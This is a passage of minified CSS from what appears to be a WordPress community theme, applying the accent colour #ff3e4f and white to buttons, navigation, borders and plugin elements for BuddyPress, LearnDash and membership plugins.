.ld-focus-sidebar-trigger,.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items a,.btn-primary-selector,.ptp-pricing-table .ptp-col .ptp-item-container .ptp-plan,.login-submit > #wp-submit,.grimlock-section .section__title ins[class*="decoration--block"],.grimlock-section .section__subtitle ins[class*="decoration--block"],.vertical-navbar .navbar-nav.navbar-nav--login .menu-item > a.btn.btn-primary,body:not([class*="yz-"]) #bbpress-forums > #subscription-toggle a,#nav-below a,.pmpro_box > .pmpro_actionlinks > a,#pmpro_cancel > .pmpro_actionlinks > a,.entry-content a.pmpro_a-print,.pmpro-body-level-required .entry-content .pmpro_content_message a,#site a.pmpro_btn,.card-primary,.btn-outline-primary:hover,.btn-outline-primary:active,.btn-outline-primary:focus,body .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):hover,body .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):focus,body .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):active,html body #site-wrapper .badge-primary,html body #site-wrapper a.badge-primary[href],html body #site-wrapper a.badge-primary[href]:hover,.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover,a.list-group-item:hover,a.list-group-item:focus,a.list-group-item.active,a.list-group-item.active:focus,a.list-group-item.active:hover,.nav a.nav-link:hover,.nav a.nav-link:active,.nav a.nav-link:focus,.nav a.nav-link.active,.nav a.nav-link.active:hover,.nav a.nav-link.active:active,.nav a.nav-link.active:focus,.nav .nav-item.open .nav-link,.nav .nav-item.open .nav-link:focus,.nav .nav-item.open .nav-link:hover,.posts-filters .posts-filter a.nav-link.control.active,.posts-filters .posts-filter a.nav-link.control.active:hover,.posts-filters .posts-filter a.nav-link.control.active:active,.posts-filters .posts-filter a.nav-link.control.active:focus,#buddypress div.item-list-tabs.primary-list-tabs > ul > li.selected > a,#buddypress div.item-list-tabs.primary-list-tabs > ul > li.current > a,#buddypress:not(.youzer) #profile-content__nav ul li > a span,#buddypress:not(.youzer) #profile-content__nav ul li > a:after,#buddypress:not(.youzer) #profile-content__nav .priority-nav__dropdown-toggle:after,#groups-list-options a.loading:before,#members-list-options a.loading:before,#friends-list-options a.loading:before,.main-navigation .navbar-nav.navbar-nav--buddypress .bubble-count,.main-navigation .navbar-nav.navbar-nav--buddypress.logged-out .menu-item--profile:after,#buddypress:not(.youzer) .mejs-controls .mejs-time-rail .mejs-time-current,#buddypress:not(.youzer) .rtm-lightbox-container .rtmedia-single-meta .rtmedia-like:hover,#buddypress:not(.youzer) .rtm-lightbox-container .rtmedia-single-meta .rtmedia-like:focus,#buddypress:not(.youzer) .rtm-tabs > li.active a,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item:hover:before,#buddypress:not(.youzer) table#message-threads tr.unread td,div.ac_results ul li.ac_over,#secondary-right .widget.buddypress.widget_bp_featured_members_list_widget .lSSlideOuter .lSPager > li.active > a,#secondary-right .widget.buddypress.widget_bp_featured_members_list_widget .lSSlideOuter .lSPager > li:hover > a,#secondary-left .widget.buddypress.widget_bp_featured_members_list_widget .lSSlideOuter .lSPager > li.active > a,#secondary-left .widget.buddypress.widget_bp_featured_members_list_widget .lSSlideOuter .lSPager > li:hover > a,.buddypress.register .bp_register #register-page #signup_form .register-section:before,.main-navigation .navbar-nav.navbar-nav--buddypress .has-notification .bp-notifications-nav:after,.grimlock-buddypress-groups-section .section__content ul#groups-list > li div.item-avatar:before,.grimlock-buddypress-groups-section .section__content ul#groups-list > li div.item-avatar:after,.quick-settings-actions > .card a .bubble-count,.uppy-StatusBar-progress,.bp-better-messages-list .tabs,.bp-better-messages-list .tabs > div.active,#buddypress:not(.youzer) table#message-threads tbody tr.unread td,#buddypress:not(.youzer) table#message-threads tbody tr.unread:hover td,#buddypress .bppp-bar,.bppp-congrats .dashicons,#buddypress .card-body .item-meta .activity .dashicons,.bp-card-list .hmk-match-value,.bp-card-list .card-body-after > .item-meta > .activity:not(:empty),.wpProQuiz_content .wpProQuiz_time_limit .wpProQuiz_progress,.wpProQuiz_toplistTable th,.learndash-wrapper .ld-table-list .ld-table-list-header,.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active:after,.learndash-wrapper .ld-tabs .ld-tabs-navigation:after,.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items,.btn.btn-link:hover:after,.btn.btn-link:active:after,.btn.btn-link.active:after,.btn.btn-link:focus:after,.widget_grimlock_nav_menu_section .menu .menu-item.primary i,.select2-container--default .select2-results__option[aria-selected=true],.grimlock--custom_header-displayed:not(.grimlock--hero-displayed) .site-header > .region__inner:after,.main-navigation .navbar-nav.navbar-nav--buddypress.logged-out .menu-item--profile:hover:after,.grimlock-hero.region--12-cols-center-boxed .section__content:before,.grimlock-section .section__title ins:after,.grimlock-section .section__subtitle ins:after,.mejs-controls .mejs-time-rail .mejs-time-current,.grimlock-section:not(.grimlock-hero):not(.grimlock-custom_header).section--full-viewport,#custom_header,.custom-checkbox .custom-control-input:checked ~ .custom-control-label::before,.posts [id^="post-"].format-link .card-body,.grimlock .parallax-mirror,.bbp-topics-front ul.super-sticky:before,.bbp-topics ul.super-sticky:before,.bbp-forum ul.super-sticky:before,.bbp-forum ul.sticky:before,.bbp-topics ul.sticky:before,.bbp-forum-content ul.sticky:before,.topic-tag #main > article .entry-header{background-color:#ff3e4f;}.btn-primary:disabled,.btn-primary.disabled,.bg-primary{background-color:#ff3e4f!important;}.btn-outline-primary,body .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color){color:#ff3e4f;}.text-primary{color:#ff3e4f!important;}.btn-outline-primary,.card-primary,a.list-group-item:hover,a.list-group-item:focus,a.list-group-item.active,a.list-group-item.active:hover,a.list-group-item.active:focus,body .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color){border-color:#ff3e4f;}.border-primary{border-color:#ff3e4f!important;}#buddypress div.item-list-tabs.primary-list-tabs > ul > li> a span.count{color:#ff3e4f;background-color:#ffffff;}#members-list.bp-card-list li.is-current-user .card,.activity-item.joined_group .card,.activity-item.created_group .card,body #buddypress:not(.youzer) div.message-search > form input[type="text"]:focus,body #buddypress:not(.youzer) div.dir-search > form input[type="text"]:focus{border-bottom-color:#ff3e4f;}#buddypress:not(.youzer) .drag-drop #drag-drop-area.rtm-drag-drop-active,#buddypress:not(.youzer) .rtm-drag-drop-active,.main-navigation .navbar-nav.navbar-nav--buddypress.logged-out .menu-item--profile:hover:after,#buddypress:not(.youzer) #item-body form#whats-new-form #whats-new-textarea #whats-new:focus,#buddypress:not(.youzer) form#whats-new-form #whats-new-textarea #whats-new:focus,#friends-list-options a.selected,#members-list-options a.selected,#groups-list-options a.selected{border-color:#ff3e4f!important;}.buddypress.groups.single-item .entry-content > #buddypress:not(.youzer):after,.buddypress.bp-user:not(.activity-permalink) .entry-content > #buddypress:not(.youzer):after{background-image:linear-gradient(15deg, #2a2733 50%, rgba(255,255,255,0) 100%)!important;background-image:-webkit-linear-gradient(15deg, #ff3e4f 50%, rgba(255,255,255,0) 100%);}.c100.hmk-percentage .slice .bar,.c100.hmk-percentage .slice .fill,#buddypress:not(.youzer) #media_search_form #media_search_input:focus,#buddypress:not(.youzer) div#item-header .profile-header__avatar img.avatar:hover,#groups-list-options a:hover,#members-list-options a:hover,#friends-list-options a:hover,#buddypress:not(.youzer) #item-body form#whats-new-form #whats-new-options select:focus,#buddypress:not(.youzer) form#whats-new-form #whats-new-options select:focus,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item div.activity-comments form.ac-form .ac-textarea textarea:focus,#buddypress:not(.youzer) div#message-thread > div.message-box.sent-by-me,#groups-list-options a:hover,#members-list-options a:hover,#friends-list-options a:hover{border-color:#ff3e4f;}#members-list.bp-card-list .hmk-trigger-match:hover,#members-list.bp-card-list .member-list__item .hmk-trigger-match:active,#members-list.bp-card-list .member-list__item .hmk-trigger-match:focus,#members-list.bp-card-list .member-list__item .hmk-trigger-match span,#buddypress:not(.youzer) div#item-header .hmk-percentage > span:last-of-type,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li > a:hover,#buddypress:not(.youzer) #profile-content__nav ul li > a:hover,#buddypress:not(.youzer) #profile-content__nav ul li > a:active,#buddypress:not(.youzer) #profile-content__nav ul li > a:focus,#buddypress:not(.youzer) #profile-content__nav .priority-nav__dropdown-toggle:hover,#buddypress:not(.youzer) #profile-content__nav .priority-nav__dropdown-toggle:active,#buddypress:not(.youzer) #profile-content__nav .priority-nav__dropdown-toggle:focus,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item div.activity-comments .acomment-meta a:hover,#buddypress:not(.youzer) #profile-content__nav ul li.current > a,#buddypress:not(.youzer) #profile-content__nav ul li.selected > a,#buddypress:not(.youzer) #profile-content__nav ul li:hover > a,div.item-options a:hover,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item .activity-content .activity-read-more > a.loading:after,#buddypress:not(.youzer) .rtm-tabs > li.active a,#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .activity-item:hover:after,#buddypress:not(.youzer) .profile-content__body#item-body .screen-profile #profile-edit-form ul.button-nav > li.current,#buddypress:not(.youzer) .profile-content__body#item-body .screen-profile #profile-edit-form ul.button-nav > li:hover,#groups-list-options a:hover,#members-list-options a:hover,#friends-list-options a:hover,.buddypress.groups.single-item div#item-header .item-admins > .btn:hover,.buddypress.groups.single-item div#item-header .item-admins > .btn:active,.buddypress.groups.single-item div#item-header .item-admins > .btn:focus,.bp-card-list .hmk-match-text,#groups-list-options a:hover,#members-list-options a:hover,#friends-list-options a:hover,.sidebar .bps_form .custom-checkbox .custom-control-indicator:before,.sidebar .bps_form .custom-radio .custom-control-indicator:before,a.bps-toggle-modal:hover{color:#ff3e4f;}.ai_reaction_loader_inner:after{border-color:#ff3e4f transparent transparent;}#buddypress:not(.youzer) .profile-content__body#item-body .screen-profile h2.screen-profile__title:after{border-left-color:#ff3e4f;}.bp-messages-wrap .reply .send button[type="submit"],.bp-messages-wrap div.bulk-message .progress-value{background-color:#ff3e4f!important;}.item-notification-friend-request{color:#ff3e4f!important;}a.bps-toggle-modal:hover span{background-color:#ff3e4f1c;}.learndash-wrapper .ld-table-list .ld-table-list-item .ld-table-list-title a:hover,.learndash-wrapper .ld-item-list .ld-item-list-item a.ld-item-name:hover,.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active,.learndash-wrapper .ld-status-unlocked,.learndash-wrapper .ld-table-list a.ld-table-list-item-preview:hover,.learndash-wrapper .ld-breadcrumbs .ld-breadcrumbs-segments span a:hover,.learndash-wrapper .ld-tabs .ld-tabs-content .ld-tab-content ul > li a:hover,.learndash-wrapper .ld-course-navigation .ld-lesson-item.ld-is-current-lesson .ld-lesson-item-preview-heading,.learndash-wrapper .ld-course-navigation .ld-lesson-item.ld-is-current-lesson .ld-lesson-title,.learndash-wrapper .ld-button.ld-button-transparent,.learndash-wrapper .ld-button.ld-button-transparent:hover,.learndash-wrapper .ld-button.ld-button-transparent:active,.learndash-wrapper .ld-button.ld-button-transparent:focus{color:#ff3e4f;}.learndash-wrapper .ld-expand-button.ld-button-alternate{color:#ff3e4f!important;}.wpProQuiz_content .wpProQuiz_response,.wpProQuiz_content .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionTarget,.learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label.is-selected,.learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label:focus-within,.learndash-wrapper .ld-course-navigation .ld-lesson-item.ld-is-current-lesson .ld-lesson-item-preview-heading .ld-status-incomplete,.learndash-wrapper .ld-course-navigation .ld-lesson-item.ld-is-current-lesson .ld-lesson-title .ld-status-incomplete{border-color:#ff3e4f;}.learndash_course_materials > h4:after,.learndash_course_content > h4:after,.learndash_lesson_materials > h4:after,.learndash_topic_materials > h4:after,.learndash_quizz_materials > h4:after,.wpProQuiz_content > h2:after,#leardash_upload_assignment td u:after,#learndash_uploaded_assignments > h2:after{border-left-color:#ff3e4f;}.wpProQuiz_content .wpProQuiz_resultValue > div{background-color:#ff3e4f!important;}.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items:before{border-bottom-color:#ff3e4f;}.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background),.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):active,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):focus,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):hover,.wp-block-pullquote{border-color:#ff3e4f!important;}.card .author img:hover,.card .author .avatar-round-ratio:hover,.posts--3-3-3-3-cols-classic .card .author .avatar-round-ratio:hover,.posts--4-4-4-cols-classic .card .author .avatar-round-ratio:hover,.posts--6-6-cols-classic .card .author .avatar-round-ratio:hover,.blog-posts .sticky .card,.archive-posts .sticky .card,.custom-control.custom-checkbox:hover .custom-control-label:before{border-color:#ff3e4f;}.btn.btn-link:hover,.btn.btn-link:active,.btn.btn-link:focus,.screen-reader-text:active,.screen-reader-text:focus,.grimlock-section:not(.grimlock-hero):not(.grimlock-custom_header) .section__title ins:after,.grimlock-section:not(.grimlock-hero):not(.grimlock-custom_header) .section__subtitle ins:after,.grimlock-section .section__title ins.decoration--brush:before,.grimlock-section .section__subtitle ins.decoration--brush:before,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background),.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):active,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):focus,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):hover{color:#ff3e4f;}svg.morph{fill:#ff3e4f!important;}#secondary-left .widget h2.widget-title:after,#secondary-left .widget h3.widget-title:after,#secondary-right .widget h2.widget-title:after,#secondary-right .widget h3.widget-title:after{border-left-color:#ff3e4f;}.blog-posts .sticky .card,.archive-posts .sticky .card{-webkit-box-shadow:0 0 0 2px #ff3e4f;-moz-box-shadow:0 0 0 2px #ff3e4f;box-shadow:0 0 0 2px #ff3e4f;}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#ff3e4f!important;}#pmpro_levels_table .level-short-price strong,.pmpro_bp_show_level_on_bp_profile > strong,#pmpro_levels_table .level-description ol li:before,#pmpro_levels_table .level-description ul li:before{color:#ff3e4f;}#pmpro_levels_table .card:hover{-webkit-box-shadow:0 0 0 3px #ff3e4f;-moz-box-shadow:0 0 0 3px #ff3e4f;box-shadow:0 0 0 3px #ff3e4f;}.btn-primary,input[type="button"],input[type="submit"],button[type="submit"],.wp-block-button .wp-block-button__link:not(.has-background),#bbpress-forums > #subscription-toggle a,#buddypress a.button.bp-primary-action,#buddypress .standard-form input[type="button"],#buddypress .standard-form input[type="submit"],#buddypress .standard-form button[type="submit"],#buddypress input[type="button"],#buddypress input[type="submit"],#buddypress button[type="submit"],#buddypress form input[type="button"],#buddypress form input[type="submit"],#buddypress form button[type="submit"],#buddypress:not(.youzer) .generic-button a,#buddypress:not(.youzer) a.button,#rtmedia_create_new_album,#buddypress:not(.youzer) div#item-header .item-admins div.generic-button .group-button.join-group,#buddypress:not(.youzer) #avatar-crop-actions .avatar-crop-submit,#groups-list-options a:focus,#groups-list-options a:active,#groups-list-options a.selected,#groups-list-options a.loading,#members-list-options a:focus,#members-list-options a:active,#members-list-options a.selected,#members-list-options a.loading,#friends-list-options a:focus,#friends-list-options a:active,#friends-list-options a.selected,#friends-list-options a.loading,#groups-list-options a:focus,#groups-list-options a:active,#groups-list-options a.selected,#groups-list-options a.loading,#members-list-options a:focus,#members-list-options a:active,#members-list-options a.selected,#members-list-options a.loading,#friends-list-options a:focus,#friends-list-options a:active,#friends-list-options a.selected,#friends-list-options a.loading,.bp-messages-wrap .reply .send button[type="submit"],#bupr_save_review,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.selected > a,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.current > a,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.current > a:hover,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.current > a:active,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.current > a:focus,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.selected > a:hover,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.selected > a:active,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.selected > a:focus,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.selected > a span,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.current > a span,.webui-popover-bp-extended-friendship-popup .request-friend-ext-button-wrap .request-friend-ext-button,.buddypress .padder > #buddypress.buddypress-wrap .button,.wp-core-ui .button-primary,.wp-core-ui .button,#buddypress #insert-media-button,#sitewide-notice #message,.widget div.bp-notification-widget-notifications-list ul.bp-notification-list li > div,.widget div.bp-notification-widget-notifications-list ul.bp-notification-list li > a,.widget.widget_bp_birthday_widget .send-private-message a,#bp-docs-create-new #bp-create-doc-button,div#infinite-handle span,.btn-join,#btn-join,.learndash_checkout_buttons input.btn-join[type="button"],a#quiz_continue_link,#ld_course_list .btn.btn-primary,.learndash .course-pager a,.learndash-wrapper .ld-button,.learndash-wrapper .ld-expand-button,.learndash-wrapper .ld-expand-button.ld-button-alternate .ld-icon,div.ld-content-actions > a.ld-primary-color,.learndash-wrapper .ld-breadcrumbs .ld-status.ld-status-progress,.learndash-wrapper .wpProQuiz_content .wpProQuiz_button,.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2,.learndash-wrapper .wpProQuiz_reviewDiv .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionTarget,.learndash-wrapper .wpProQuiz_content form[name=uploadEssay] input[type=submit],.learndash-wrapper .wpProQuiz_graded_points,.learndash-wrapper .wpProQuiz_points,.ld_course_grid > .thumbnail .caption .ld_course_grid_button a.btn,.ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price,.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading,.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger,.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items a,.btn-primary-selector,.ptp-pricing-table .ptp-col .ptp-item-container .ptp-plan,.login-submit > #wp-submit,.grimlock-section .section__title ins[class*="decoration--block"],.grimlock-section .section__subtitle ins[class*="decoration--block"],.vertical-navbar .navbar-nav.navbar-nav--login .menu-item > a.btn.btn-primary,body:not([class*="yz-"]) #bbpress-forums > #subscription-toggle a,#nav-below a,.pmpro_box > .pmpro_actionlinks > a,#pmpro_cancel > .pmpro_actionlinks > a,.entry-content a.pmpro_a-print,.pmpro-body-level-required .entry-content .pmpro_content_message a,#site a.pmpro_btn,.card-primary,.btn-outline-primary:hover,.btn-outline-primary:active,.btn-outline-primary:focus,body .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):hover,body .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):focus,body .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):active,html body #site-wrapper .badge-primary,html body #site-wrapper a.badge-primary[href],html body #site-wrapper a.badge-primary[href]:hover,.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover,a.list-group-item:hover,a.list-group-item:focus,a.list-group-item.active,a.list-group-item.active:focus,a.list-group-item.active:hover,.nav a.nav-link:hover,.nav a.nav-link:active,.nav a.nav-link:focus,.nav a.nav-link.active,.nav a.nav-link.active:hover,.nav a.nav-link.active:active,.nav a.nav-link.active:focus,.nav .nav-item.open .nav-link,.nav .nav-item.open .nav-link:focus,.nav .nav-item.open .nav-link:hover,.posts-filters .posts-filter a.nav-link.control.active,.posts-filters .posts-filter a.nav-link.control.active:hover,.posts-filters .posts-filter a.nav-link.control.active:active,.posts-filters .posts-filter a.nav-link.control.active:focus,.btn-outline-primary:hover,#buddypress div.item-list-tabs.primary-list-tabs > ul > li.selected > a,#buddypress div.item-list-tabs.primary-list-tabs > ul > li.current > a,#buddypress:not(.youzer) #profile-content__nav ul li > a span,#buddypress:not(.youzer) .div.item-list-tabs.primary-list-tabs > ul > li.selected > a,.main-navigation .navbar-nav.navbar-nav--buddypress .bubble-count,#buddypress:not(.youzer) table#message-threads tr.unread td,div.ac_results ul li.ac_over,.buddypress.register .bp_register #register-page #signup_form .register-section:before,#buddypress:not(.youzer) table#message-threads tbody tr.unread td,.uppy-StatusBar-progress,.quick-settings-actions > .card a .bubble-count,.bp-messages-wrap div.bulk-message .progress-text,.bp-better-messages-list .tabs,.bp-better-messages-list .tabs > div.active,#buddypress .bppp-congrats .dashicons,#buddypress .card-body .item-meta .activity .dashicons,.bp-card-list .hmk-match-value,.bp-card-list .card-body-after > .item-meta > .activity:not(:empty),.wpProQuiz_toplistTable th,.learndash-wrapper .ld-table-list .ld-table-list-header,.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading h3,.ptp-pricing-table .ptp-col .ptp-item-container .ptp-plan,.select2-container--default .select2-results__option--highlighted[aria-selected],.select2-container--default .select2-results__option[aria-selected=true],.datepicker table tr td.active.active,.datepicker table tr td.active.disabled,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled.disabled,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled:hover,.datepicker table tr td.active.disabled:hover.active,.datepicker table tr td.active.disabled:hover.disabled,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active.disabled:hover:hover,.datepicker table tr td.active.disabled:hover[disabled],.datepicker table tr td.active.disabled[disabled],.datepicker table tr td.active:active,.datepicker table tr td.active:hover,.datepicker table tr td.active:hover.active,.datepicker table tr td.active:hover.disabled,.datepicker table tr td.active:hover:active,.datepicker table tr td.active:hover:hover,.datepicker table tr td.active:hover[disabled],.datepicker table tr td.active[disabled],.topic-tag #main > article .entry-header h1.entry-title{color:#ffffff;}.btn-primary:disabled,.btn-primary.disabled{color:#ffffff!important;border-color:#ff3e4f!important;}.bp-card-list .hmk-match-text{background-color:#ffffff;}.screen-reader-text:active,.screen-reader-text:focus{background-color:#ffffff;}.posts [id^="post-"].format-link .card-body a{color:#ffffff!important;}.btn-primary,input[type="button"],input[type="submit"],button[type="submit"],.wp-block-button .wp-block-button__link:not(.has-background),#bbpress-forums > #subscription-toggle a,#buddypress a.button.bp-primary-action,#buddypress .standard-form input[type="button"],#buddypress .standard-form input[type="submit"],#buddypress .standard-form button[type="submit"],#buddypress input[type="button"],#buddypress input[type="submit"],#buddypress button[type="submit"],#buddypress form input[type="button"],#buddypress form input[type="submit"],#buddypress form button[type="submit"],#buddypress:not(.youzer) .generic-button a,#buddypress:not(.youzer) a.button,#rtmedia_create_new_album,#buddypress:not(.youzer) div#item-header .item-admins div.generic-button .group-button.join-group,#buddypress:not(.youzer) #avatar-crop-actions .avatar-crop-submit,#groups-list-options a:focus,#groups-list-options a:active,#groups-list-options a.selected,#groups-list-options a.loading,#members-list-options a:focus,#members-list-options a:active,#members-list-options a.selected,#members-list-options a.loading,#friends-list-options a:focus,#friends-list-options a:active,#friends-list-options a.selected,#friends-list-options a.loading,#groups-list-options a:focus,#groups-list-options a:active,#groups-list-options a.selected,#groups-list-options a.loading,#members-list-options a:focus,#members-list-options a:active,#members-list-options a.selected,#members-list-options a.loading,#friends-list-options a:focus,#friends-list-options a:active,#friends-list-options a.selected,#friends-list-options a.loading,.bp-messages-wrap .reply .send button[type="submit"],#bupr_save_review,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.selected > a,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.current > a,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.current > a:hover,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.current > a:active,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.current > a:focus,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.selected > a:hover,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.selected > a:active,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.selected > a:focus,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.selected > a span,#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.current > a span,.webui-popover-bp-extended-friendship-popup .request-friend-ext-button-wrap .request-friend-ext-button,.buddypress .padder > #buddypress.buddypress-wrap .button,.wp-core-ui .button-primary,.wp-core-ui .button,#buddypress #insert-media-button,#sitewide-notice #message,.widget div.bp-notification-widget-notifications-list ul.bp-notification-list li > div,.widget div.bp-notification-widget-notifications-list ul.bp-notification-list li > a,.widget.widget_bp_birthday_widget .send-private-message a,#bp-docs-create-new #bp-create-doc-button,div#infinite-handle span,.btn-join,#btn-join,.learndash_checkout_buttons input.btn-join[type="button"],a#quiz_continue_link,#ld_course_list .btn.btn-primary,.learndash .course-pager a,.learndash-wrapper .ld-button,.learndash-wrapper .ld-expand-button,.learndash-wrapper .ld-expand-button.ld-button-alternate .ld-icon,div.ld-content-actions > a.ld-primary-color,.learndash-wrapper .ld-breadcrumbs .ld-status.ld-status-progress,.learndash-wrapper .wpProQuiz_content .wpProQuiz_button,.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2,.learndash-wrapper .wpProQuiz_reviewDiv .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionTarget,.learndash-wrapper .wpProQuiz_content form[name=uploadEssay] input[type=submit],.learndash-wrapper .wpProQuiz_graded_points,.learndash-wrapper .wpProQuiz_points,.ld_course_grid > .thumbnail .caption .ld_course_grid_button a.btn,.ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price,.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading,.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger,.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items a,.btn-primary-selector,.ptp-pricing-table .ptp-col .ptp-item-container .ptp-plan,.login-submit > #wp-submit,.grimlock-section .section__title ins[class*="decoration--block"],.grimlock-section .section__subtitle ins[class*="decoration--block"],.vertical-navbar .navbar-nav.navbar-nav--login .menu-item > a.btn.btn-primary,body:not([class*="yz-"]) #bbpress-forums > #subscription-toggle a,#nav-below a,.pmpro_box > .pmpro_actionlinks > a,#pmpro_cancel > .pmpro_actionlinks > a,.entry-content a.pmpro_a-print,.pmpro-body-level-required .entry-content .pmpro_content_message a,#site a.pmpro_btn,.btn-outline-primary:hover,.btn-outline-primary:active,.btn-outline-primary:focus,body .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):hover,body .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):focus,body .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):active{border-color:#ff3e4f;}.btn-primary.active,.btn-primary.active:hover,.btn-primary.active:focus,.btn-primary.active:active,.show > .btn-primary,.show > .btn-primary.dropdown-toggle,.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary:disabled,input[type="button"]:hover,input[type="button"]:focus,input[type="button"]:active,input[type="button"]:disabled,input[type="submit"]:hover,input[type="submit"]:focus,input[type="submit"]:active,input[type="submit"]:disabled,button[type="submit"]:hover,button[type="submit"]:focus,button[type="submit"]:active,button[type="submit"]:disabled,.wp-block-button .wp-block-button__link:not(.has-background):hover,.wp-block-button .wp-block-button__link:not(.has-background):focus,.wp-block-button .wp-block-button__link:not(.has-background):active,.wp-block-button .wp-block-button__link:not(.has-background):disabled,#bbpress-forums > #subscription-toggle a:hover,#bbpress-forums > #subscription-toggle a:focus,#bbpress-forums > #subscription-toggle a:active,#bbpress-forums > #subscription-toggle a:disabled,#buddypress a.button.bp-primary-action:hover,#buddypress a.button.bp-primary-action:focus,#buddypress a.button.bp-primary-action:active,#buddypress a.button.bp-primary-action:disabled,#buddypress .standard-form input[type="button"]:hover,#buddypress .standard-form input[type="button"]:focus,#buddypress .standard-form input[type="button"]:active,#buddypress .standard-form input[type="button"]:disabled,#buddypress .standard-form input[type="submit"]:hover,#buddypress .standard-form input[type="submit"]:focus,#buddypress .standard-form input[type="submit"]:active,#buddypress .standard-form input[type="submit"]:disabled,#buddypress .standard-form button[type="submit"]:hover,#buddypress .standard-form button[type="submit"]:focus,#buddypress .standard-form button[type="submit"]:active,#buddypress .standard-form button[type="submit"]:disabled,#buddypress input[type="button"]:hover,#buddypress input[type="button"]:focus,#buddypress input[type="button"]:active,#buddypress input[type="button"]:disabled,#buddypress input[type="submit"]:hover,#buddypress input[type="submit"]:focus,#buddypress input[type="submit"]:active,#buddypress input[type="submit"]:disabled,#buddypress button[type="submit"]:hover,#buddypress button[type="submit"]:focus,#buddypress button[type="submit"]:active,#buddypress button[type="submit"]:disabled,#buddypress form input[type="button"]:hover,#buddypress form input[type="button"]:focus,#buddypress form input[type="button"]:active,#buddypress form input[type="button"]:disabled,#buddypress form input[type="submit"]:hover,#buddypress form input[type="submit"]:focus,#buddypress form input[type="submit"]:active,#buddypress form input[type="submit"]:disabled,#buddypress form button[type="submit"]:hover,#buddypress form button[type="submit"]:focus,#buddypress form button[type="submit"]:active,#buddypress form button[type="submit"]:disabled,#buddypress:not(.youzer) .generic-button a:hover,#buddypress:not(.youzer) .generic-button a:focus,#buddypress:not(.youzer) .generic-button a:active,#buddypress:not(.youzer) .generic-button a:disabled,#buddypress:not(.youzer) a.button:hover,#buddypress:not(.youzer) a.button:focus,#buddypress:not(.youzer) a.button:active,#buddypress:not(.youzer) 